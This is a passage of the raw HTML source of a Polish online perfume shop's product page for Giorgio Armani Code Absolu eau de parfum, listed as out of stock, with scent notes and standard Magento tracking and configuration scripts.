

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfumeria-polska.pl/giorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow
body_size: 14759
content:
 <!doctype html><html lang="pl"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Giorgio Armani Code Absolu woda perfumowana 60ml dla Panów"/>
<meta name="description" content="Giorgio Armani Code Absolu - orientalno-przyprawowy zapach dla kobiet.

W składzie:
nuty głowy: kardamon, zielona mandarnka, zielone jabłko
nuty serca: gałka muszkatołowa, marchew, rum
nuty bazy: fasola tonka, mirt, wanilia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Giorgio Armani Code Absolu woda perfumowana 60ml dla Panów</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.perfumeria-polska.pl/static/version1720798794/_cache/merged/1d9bea649672f6b07c21aee524ade6cf.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/css/print.min.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/fonts/roboto/bold/Roboto-700.woff2" />
<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/fonts/roboto/regular/Roboto-400.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.perfumeria-polska.pl/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.perfumeria-polska.pl/media/favicon/stores/1/favicon.ico" />
<!--zVyzDfg7gNv1VreklwWgrZTN6WVWhF8p-->     <!-- Google Tag Manager Added by Mageplaza --><!-- End Google Tag Manager -->  <meta property="og:type" content="product" /><meta property="og:title" content="Giorgio&#x20;Armani&#x20;Code&#x20;Absolu&#x20;woda&#x20;perfumowana&#x20;60ml&#x20;dla&#x20;Pan&#xF3;w" /><meta property="og:image" content="https://www.perfumeria-polska.pl/media/catalog/product/cache/18646df8b2e0f0b48cedddeff6c993b9/9/a/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.perfumeria-polska.pl/giorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow" /> <meta property="product:price:amount" content="0"/> <meta property="product:price:currency" content="PLN"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="amasty-jet-theme catalog-product-view product-giorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow page-layout-1column">   <!--Analytics Added by Mageplaza GTM --> <!--Facebook Pixel Added by Mageplaza GTM -->  <!-- Google Tag Manager (noscript) Added by Mageplaza--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3L8JVX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <!-- Google Tag Manager DataLayer Added by Mageplaza-->  <!-- End Google Tag Manager DataLayer Added by Mageplaza-->             <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>   <noscript><div class="message global noscript"><div class="content"><p><strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong> <span> By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.</span></p></div></div></noscript>           <div class="page-wrapper"><header class="page-header">  <div class="panel wrapper"><div class="panel header">   <div class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Witaj, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:""'></span>  <!-- /ko --></div> <a class="action skip contentarea" href="#contentarea"><span> Przejdź do treści</span></a>    <ul class="header links">  <li class="authorization-link " data-label="lub" title="Zaloguj&#x20;si&#x0119;" aria-label="Zaloguj&#x20;si&#x0119;"><a href="https://www.perfumeria-polska.pl/customer/account/login/referer/aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw%2C%2C/"  title="Zaloguj&#x20;si&#x0119;" aria-label="Zaloguj&#x20;si&#x0119;">Zaloguj się</a></li>  <li><a href="https://www.perfumeria-polska.pl/customer/account/create/" id="idlXZdAhG6" >Utwórz konto</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Przełącz nawigację"><span class="amtheme-icon-box"><span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span></span></span>   <a class="logo" href="https://www.perfumeria-polska.pl/" title="1" aria-label="store logo"> <img src="https://www.perfumeria-polska.pl/media/logo/stores/1/perfumeria-polska-logo.png" title="Perfumeria&#x20;Polska&#x20;logo" alt="Perfumeria&#x20;Polska&#x20;logo" class="logo-image" width="292" height="46" /></a><div class="amtheme-icons-container">   <div class="amtheme-header-icon"><a href="https://www.perfumeria-polska.pl/wishlist/" class="amtheme-link" aria-label="Moja lista życzeń" title="Moja lista życzeń" ><svg class="amtheme-icon -hover-bg"><use xlink:href="#icon-wishlist"></use></svg></a></div>  <div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"><a class="action showcart" href="https://www.perfumeria-polska.pl/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="M&#xF3;j&#x20;koszyk" title="M&#xF3;j&#x20;koszyk" ><svg class="amtheme-icon -hover-bg" focusable="false"><use xlink:href="#icon-cart" /></svg><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart  -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div>  <div class="block block-search -header" data-amtheme-js="search"><div class="block block-title">Szukaj</div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.perfumeria-polska.pl/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label">Szukaj</label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.perfumeria-polska.pl/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Przeszukaj sklep tutaj..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /><div id="search_autocomplete" class="search-autocomplete"></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Szukaj" class="action search" aria-label="Szukaj" data-amtheme-js="search-btn" ><svg class="amtheme-icon"><use xlink:href="#icon-search" /></svg></button></div><button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" ><svg class="amtheme-icon -circle -reset"><use xlink:href="#icon-close" /></svg></button> <button type="reset" title="Zamknij" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Zamknij" data-amtheme-js="search-close" ><svg class="amtheme-icon"><use xlink:href="#icon-arrow-left-min" /></svg></button></form></div></div></div>   <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'>   <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.perfumeria-polska.pl/perfumy"  class="level-top" ><span>Perfumy</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.perfumeria-polska.pl/perfumy/perfumy-damskie" ><span>Perfumy damskie</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.perfumeria-polska.pl/perfumy/perfumy-meskie" ><span>Perfumy męskie</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://www.perfumeria-polska.pl/perfumy/perfumy-unisex" ><span>Perfumy unisex</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.perfumeria-polska.pl/cialo"  class="level-top" ><span>Ciało</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.perfumeria-polska.pl/cialo/dezodoranty-i-antyperspiranty" ><span>Dezodoranty i antyperspiranty</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.perfumeria-polska.pl/cialo/kosmetyki-pod-prysznic" ><span>Kosmetyki pod prysznic</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.perfumeria-polska.pl/cialo/mydla" ><span>Mydła</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.perfumeria-polska.pl/cialo/mgielki-do-ciala" ><span>Mgiełki do ciała</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.perfumeria-polska.pl/cialo/kremy-do-rak" ><span>Kremy do rąk</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.perfumeria-polska.pl/cialo/balsamy-do-ciala" ><span>Balsamy do ciała</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.perfumeria-polska.pl/wlosy"  class="level-top" ><span>Włosy</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.perfumeria-polska.pl/wlosy/szampony" ><span>Szampony do włosów</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.perfumeria-polska.pl/wlosy/odzywki" ><span>Odżywki do włosów</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.perfumeria-polska.pl/wlosy/maski" ><span>Maski do włosów</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.perfumeria-polska.pl/twarz"  class="level-top" ><span>Twarz</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.perfumeria-polska.pl/twarz/golenie-mezczyzni" ><span>Golenie - mężczyźni</span></a></li><li  class="level1 nav-4-2 category-item last"><a href="https://www.perfumeria-polska.pl/twarz/kremy-do-twarzy" ><span>Kremy do twarzy</span></a></li></ul></li> </ul></nav></div>   <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"><svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="Moje konto">Moje konto</a></div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"><!-- Account links --></div>     <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content">   <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="amtheme-link compare" title="Porównaj produkty" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"><svg class="amtheme-icon"><use xlink:href="#icon-compare"/></svg><span>Porównaj</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span></a></div></div></div></div></header> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"><div class="page messages"> <div data-placeholder="messages"></div>  <div data-bind="scope: 'messages'" data-amtheme-js="page-messages"><div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"><div data-amtheme-js="message" data-bind=" attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div class="content"><div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-amtheme-js="message" data-bind=" attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div class="content"><div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div></div></div></div><!-- /ko --></div></div></div> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Przejdź na koniec galerii</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.perfumeria-polska.pl/media/catalog/product/cache/038a49b53bef203256019054e93e7d50/9/a/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Przejdź na początek galerii</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info">   <div class="page-title-wrapper  product"><h1 class="page-title" data-ui-id="page-title-wrapper" itemprop="name"  >Giorgio Armani Code Absolu woda perfumowana 60ml dla Panów</h1></div><div class="amtheme-short-info">    <div class="product-info-stock-sku">       <div class="stock unavailable" title="Dost&#x0119;pno&#x015B;&#x0107;"><span>Brak w magazynie</span></div>      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">sku_21329</div></div></div></div><div class="product-info-main">    <div class="product-add-form" ><form data-product-sku="sku_21329" data-amtheme-js="form" action="https://www.perfumeria-polska.pl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw%2C%2C/product/7018/" method="post" id="product_addtocart_form" class="amtheme-form-cart" ><input type="hidden" name="product" value="7018" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="7018" /><input name="form_key" type="hidden" value="QCMmgteT4fcdx4Rq" />      <div class="amtheme-add-form-bottom -under">     <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7018" data-price-box="product-id-7018">      <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-7018"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,00 zł</span></span>   <meta itemprop="price" content="0" /><meta itemprop="priceCurrency" content="PLN" /></span>   </div></div>     <div class="product-options-bottom">     </div>    <div class="amtheme-actions-wrap"><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">    <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.perfumeria-polska.pl\/wishlist\/index\/add\/","data":{"product":7018,"uenc":"aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw,,"}}' data-action="add-to-wishlist" title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;" aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"><span class="amtheme-circle-icon"><svg class="amtheme-icon -hover-bg"><use xlink:href="#icon-wishlist"></use></svg></span> <span class="amtheme-title">Dodaj do listy życzeń</span></a>    </div></div></div></div></form></div>   <div class="product alert stock"><a href="https://www.perfumeria-polska.pl/productalert/add/stock/product_id/7018/uenc/aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw%2C%2C/" title="Powiadom mnie gdy produkt będzie dostępny" class="action alert">Powiadom mnie gdy produkt będzie dostępny</a></div></div></div></div><input name="form_key" type="hidden" value="QCMmgteT4fcdx4Rq" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>      <!--Google Tag Manager: dataLayer - Added by Mageplaza-->     <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">   <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'>  <div class="data item title" id="tab-label-description" data-role="collapsible" data-amtheme-js="item-title"><a class="data switch" id="tab-label-description-title" tabindex="-1" aria-label="label-description-title" data-amtheme-js="description-tab-trigger" data-toggle="trigger" href="#description">Szczegóły</a></div><div class="data item content" id="description" data-amtheme-js="description" aria-labelledby="tab-label-description-title" data-role="content">   <div class="product attribute description"> <div class="value" >Giorgio Armani Code Absolu - orientalno-przyprawowy zapach dla kobiet.

W składzie:
nuty głowy: kardamon, zielona mandarnka, zielone jabłko
nuty serca: gałka muszkatołowa, marchew, rum
nuty bazy: fasola tonka, mirt, wanilia</div></div></div>  <div class="data item title" id="tab-label-additional" data-role="collapsible" data-amtheme-js="item-title"><a class="data switch" id="tab-label-additional-title" tabindex="-1" aria-label="label-additional-title" data-amtheme-js="additional-tab-trigger" data-toggle="trigger" href="#additional">Więcej informacji</a></div><div class="data item content" id="additional" data-amtheme-js="additional" aria-labelledby="tab-label-additional-title" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Więcej informacji</caption><tbody> <tr><th class="col label" scope="row">Producent</th><td class="col data" data-th="Producent">Giorgio Armani</td></tr> <tr><th class="col label" scope="row">Czas wysyłki</th><td class="col data" data-th="Czas&#x20;wysy&#x0142;ki">do 4 dni roboczych</td></tr> <tr><th class="col label" scope="row">Stan</th><td class="col data" data-th="Stan">Nowy</td></tr></tbody></table></div></div></div></div>         </div></div></div></div></main><footer class="page-footer">   <div class="amtheme-newsletter-block amtheme-newsletter"><div class="amtheme-container"> <div class="amtheme-content  -horizontal-view -right"><div class="amtheme-description -inline"><h4 class="amtheme-title">Zapisz się do newslettera</h4><p class="amtheme-text">Nie przegap informacji o nowościach i promocjach.</p></div><form class="amtheme-form subscribe -right" action="https://www.perfumeria-polska.pl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="amtheme-field newsletter"><label class="amtheme-label" for="newsletter"><input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="Tw&#xF3;j&#x20;email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label>  <button class="action subscribe secondary size-s" title="Do&#x0142;&#x0105;cz" type="submit" aria-label="Do&#x0142;&#x0105;cz">Dołącz</button></div></form></div></div></div>  <div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0"><svg class="amtheme-icon"><use xlink:href="#icon-arrow-left"/></svg><div class="amtheme-label">Do góry</div></div><div class="footer content">   <a class="logo" href="https://www.perfumeria-polska.pl/" title="1" aria-label="store logo"> <img src="https://www.perfumeria-polska.pl/media/logo/stores/1/perfumeria-polska-logo.png" title="Perfumeria&#x20;Polska&#x20;logo" alt="Perfumeria&#x20;Polska&#x20;logo" class="logo-image" width="292" height="46" /></a> <div class="amtheme-footer-section"> <ul class="footer links"><li class="nav item"><a href="https://www.perfumeria-polska.pl/obsluga-klienta#koszty-dostawy/">Koszty dostawy</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/obsluga-klienta#czas-realizacji/">Czas realizacji</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/obsluga-klienta#zwroty/">Zwroty</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/obsluga-klienta#reklamacje/">Reklamacje</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/regulamin/">Regulamin</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/ochrona-danych-osobowych/">Ochrona danych osobowych</a></li><li class="nav item"><a href="https://www.perfumeria-polska.pl/contact/">Kontakt</a></li></ul>  <ul class="amtheme-socials-list">  <li class="amtheme-item"><a href="https://www.facebook.com/PerfumeriaPolska/" class="amtheme-action facebook" title="Facebook" aria-label="Facebook" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
 </a></li>  </ul></div></div></footer>    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>        <small class="copyright"><span>Copyright © 2012-obecnie Perfumeria Polska. Wszystkie prawa zastrzeżone.</span></small> </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fstatic\u002Fversion1720798794\u002Ffrontend\u002FAmasty\u002FJetTheme\u002Fpl_PL' };</script>
<script  type="text/javascript"  src="https://www.perfumeria-polska.pl/static/version1720798794/_cache/merged/8aa22d6764288f1d135282808feccf41.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3L8JVX');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script src="https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script>
                dataLayer.push({"remarketing_event":"view_item","value":0,"items":[{"id":"sku_21329","google_business_vertical":"retail"}],"ecommerce":{"detail":{"actionField":{"list":"Product View"},"products":[{"id":"sku_21329","sku":"sku_21329","name":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","price":0,"brand":"Giorgio Armani","attribute_set_id":"10","attribute_set_name":"Perfumy"}]}}});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".perfumeria\u002Dpolska.pl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
